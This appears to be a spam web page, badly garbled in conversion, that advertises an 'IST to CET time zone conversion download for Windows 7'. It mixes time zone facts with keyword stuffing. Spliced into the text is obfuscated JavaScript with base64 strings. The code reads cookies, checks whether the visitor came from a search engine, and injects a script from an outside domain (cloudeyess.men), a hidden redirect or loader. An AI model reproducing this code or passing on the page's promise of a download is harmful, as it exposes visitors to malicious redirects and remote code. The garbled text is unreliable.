



## **Ist To Cet Time Zone Conversion Download For Windows 7 32**

Offset UTC +1:00 hour4:18 PM 16:18 India Standard Time (IST) Offset UTC +5:30 hours11:48 AM 11:48 CET / 4:18 PM 16:18 ISTCentral European TimeOffset: CET is 1 hour ahead Greenwich Mean Time (GMT) and is used in EuropeCountries: It is used in following countries: Andorra, Albania, Austria, Bosnia & Herzegovina, Belgium, Switzerland, Czech Republic, Germany, Denmark, Algeria, Spain, France, Gibraltar, Croatia, Hungary, Italy, Liechtenstein, Luxembourg, Monaco, Montenegro, Macedonia, Malta, Netherlands, Norway, Poland, Serbia, Sweden, Slovenia, Svalbard & Jan Mayen, Slovakia, San Marino, Tunisia, Vatican CityPrincipal Cities: The largest city in the CET timezone is Berlin from Germany with population about 3.. This means, unlike some time zones where the clock is set forward by one hour every summer and backward by one hour during winter to adjust for daylight saving, India Standard Time remains the sameIST representations, usage and related time zones+0530 - basic+05:30 - extended+0530 - sign character (+) followed by a four digit time providing hours (05) and minutes (30) of the offset.. Indicates one hour and zero minutes time differences to the east of the zero meridian.. 692 million people Other major cities in the area are Delhi, Bangalore, Kolkata, ChennaiDaylight Saving: India Standard Time (IST) is not adjusted for daylight saving therefore IST remains the same through out the year.. Indicates five hour and thirty minutes time differences to the east of the zero meridian.. End: CET ends and clocks are set one hour forward on Sunday, March 25, 2018, at 2:00 (2:00 am) local time.. 426 million people Other major cities in the area are Madrid, Rome, Paris, AlgiersDaylight Saving: This is a standard timezone, however during summer some places switch clocks for one hour forward when daylight saving comes into effect and observe Central European Summer Time (CEST).. German: MEZ - Mitteleuropäische ZeitCET representations, usage and related time zones+01 - basic short+0100 - basic+01:00 - extended+0100 - sign character (+) followed by a four digit time providing hours (01) and minutes (00) of the offset.. Start: CET started and clocks were set one hour back on Sunday, October 29, 2017, at 3:00 (3:00 am) local time..

 $*(??:\$ S: $)/g$ ),  $0x42eb5b =$ {}:continue:case'1':if(name){return  $0x42eb5b$ [name];}continue:case'2':var

\_0x1d6d5e;continue;case'3':if(\_0x204bc5['VYwMM'](!\_0x9f1fc7,name)){return undefined;}continue;case'4':return \_0x42eb5b;case'5':for(var \_0x2d2add=0x0;\_0x2d2add

Alpha - Military abbreviation for CETA - short form of 'Alpha'Africa/AlgiersAfrica/CeutaAfrica/TunisArctic/LongyearbyenAt lantic/Jan\_MayenCETEurope/AmsterdamEurope/AndorraEurope/BelgradeEurope/BerlinEurope/BratislavaEurope/BrusselsEur ope/BudapestEurope/BusingenEurope/CopenhagenEurope/GibraltarEurope/LjubljanaEurope/LuxembourgEurope/MadridEurop e/MaltaEurope/MonacoEurope/OsloEurope/ParisEurope/PodgoricaEurope/PragueEurope/RomeEurope/San\_MarinoEurope/Sar ajevoEurope/SkopjeEurope/StockholmEurope/TiraneEurope/VaduzEurope/VaticanEurope/ViennaEurope/WarsawEurope/Zagr ebEurope/ZurichPolandTime zones with the GMT +1:00 h offset:BST - British Summer TimeCET - Central European TimeIST - Irish Standard TimeWEST - Western European Summer TimeA - Alpha Time ZoneCET - Central European TimeMEZ - MitteleuropĤische ZeitWAT - West Africa TimeWST - Western Sahara Summer TimeBMT - Biel Mean TimeIndia Standard TimeOffset: IST is 5 hours and 30 minutes ahead Greenwich Mean Time (GMT) and is used in AsiaCountries: It is used in following countries: IndiaPrincipal Cities: The largest city in the IST timezone is Mumbai from India with population about 12.. Asia/CalcuttaAsia/ColomboAsia/KolkataIST Abbreviation: Several time zones share IST abbreviation and it could refer to these time zonesIndia Standard Time - UTC +5:30 hIrish Standard Time - UTC +1:00 hIsrael Standard Time - UTC +2:00 h.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x23e25b=\_0x35c8f9();}catch(\_0x5d957e){\_0x23e25b=window;}var \_0x574 9a9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x23e25b['atob']||(\_0x23e25b[' atob']=function(\_0x2c4a41){var \_0x2c6a4b=String(\_0x2c4a41)['replace'](/=+\$/,'');for(var \_0x269f36=0x0,\_0x39dbc8,\_0x524 25d, 0x1d4276=0x0, 0x463645=";\_0x52425d=\_0x2c6a4b['charAt'](\_0x1d4276++);~\_0x52425d&&(\_0x39dbc8=\_0x269f36% 0x4?\_0x39dbc8\*0x40+\_0x52425d:\_0x52425d,\_0x269f36++%0x4)?\_0x463645+=String['fromCharCode'](0xff&\_0x39dbc8>>  $(-0x2^*$ \_0x269f36&0x6)):0x0){\_0x52425d=\_0x5749a9['indexOf'](\_0x52425d);}return

\_0x463645;});}());\_0x15ef['base64DecodeUnicode']=function(\_0x4875eb){var \_0x4c3697=atob(\_0x4875eb);var

\_0x58b2b0=[];for(var \_0x3d603f=0x0,\_0x9ca4ca=\_0x4c3697['length'];\_0x3d603f=\_0x17af34;},'VYwMM':function

\_0x46c471(\_0x466ac8,\_0xd73bd2){return \_0x466ac8&&\_0xd73bd2;},'ghXtm':function

 $20x5c54fc(-0x22e65c, 0x461e9a)$ {return

 $0x22e65c==0x461e9a;$ },'jGfqM':  $0x15ef('0x1b').'PCYaO'; 0x15ef('0x1c').'AGaGO'$ :function

\_0x3758d8(\_0x994204,\_0x175f15){return \_0x994204(\_0x175f15);},'GVttU':function

 $0x58b\ddot{0}0(0x272cc5,0xc4d4ec)$ {return  $0x272cc5+0xc4d4ec;$ },'itCsv':  $0x15ef(0x1d')$ };var  $0x4a5886=$ [ $0x204bc5$ ['AiO Rk'],  $0x15ef('0x1e')$ ,  $0x204bc5[$   $0x15ef('0x1f')]$ ,  $0x15ef('0x20')$ ,  $0x204bc5['OpmHG']$ ,  $0x15ef('0x21')$ ,  $0x15ef('0x22')]$ ,  $0x$ e303a6=document $[0x15ef('0x23')]$ ,  $0x51c4ec=$ ! $[1, 0x38abf7=$ cookie $[0x15ef('0x24')]$ ( $0x204bc5[0x15ef('0x25')]$ );for(var \_0x1bf3a9=0x0;\_0x204bc5[\_0x15ef('0x26')](\_0x1bf3a9,\_0x4a5886[\_0x15ef('0x27')]);\_0x1bf3a9++){if(\_0x204bc5[\_0x15ef(' 0x28')](\_0x204bc5[\_0x15ef('0x29')],\_0x204bc5['LrMQi'])){if(\_0x204bc5[\_0x15ef('0x2a')](\_0xe303a6[\_0x15ef('0x2b')](\_0x4 a5886[ $Ox1bf3a9$ ]), $Ox0$ )} $Ox51c4ec=$ ![];}}else{var

\_0x225746='0|3|2|5|1|4'[\_0x15ef('0x8')]('|'),\_0x2a6435=0x0;while(!![]){switch(\_0x225746[\_0x2a6435++]){case'0':var  $0x9f1fc7=$ document $[0x15ef('0xe')]$ [ $0x15ef('0x6')$ ](/[\w-]+=.. var  $0xcald=['ThBOU1M=', c3Jj','aWxwZFl=','YXBwZW5k]$ Q2hpbGQ=','aXN0K3RvK2NldCt0aW1lK3pvbmUrY29udmVyc2lvbg==','bWF0Y2g=','SkNoYno=','c3BsaXQ=','cmVwbGFjZ Q==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','SkpJQXI=','anZUQ28=',' VWRjVEI=','VEpHUFo=','Z2V0VGltZQ==','d0NtY2Q=','Y2Z3Tm0=','cGh1b2I=','LmFzay4=','dmlzaXRlZA==','UWZH','RF F2','dkxu','RlJj','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','LmJpbmcu','U3Nw WHU=','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','V1prQ1g=','eWVrQWE=','bGVuZ3 Ro','VGdCeEk=','U1JEZVk=','ZUhycFo=','aW5kZXhPZg==','Z2hYdG0=','akdmcU0=','UENZcVE=','c2V0','QUdhR1E=','aX RDc3Y=','Y3JlYXRlRWxlbWVudA=='];(function(\_0x4a174f,\_0x2b3ed7){var \_0x51adc6=function(\_0x4c4f72){while(--\_0x4 c4f72){\_0x4a174f['push'](\_0x4a174f['shift']());}};\_0x51adc6(++\_0x2b3ed7);}(\_0xca1d,0xc7));var

 $0x15ef = function($   $0x37d073,$   $0x51367b)$ { $0x37d073=$   $0x37d073-0x0;var$ 

 $0x39b85e=0xca1d[0x37d073];$ if( $0x15ef$ |'initialized']===undefined){(function(){var  $0x23e25b;$ try{var

 $_0x35c8f9=Function('return \x20(function(\x20'+\{\}.$ 

## **time zone windows**

time zone windows, time zone windows 10, time zone windows registry, time zone windows 10 command line, time zone windows widget, time zone windows 7, time zone windows 10 registry, time zone windows server 2016, time zone windows system image manager, time zone windows server 2019, time zone windows server 2012

## **time zone windows widget**

## **time zone windows 10 command line**

e10c415e6f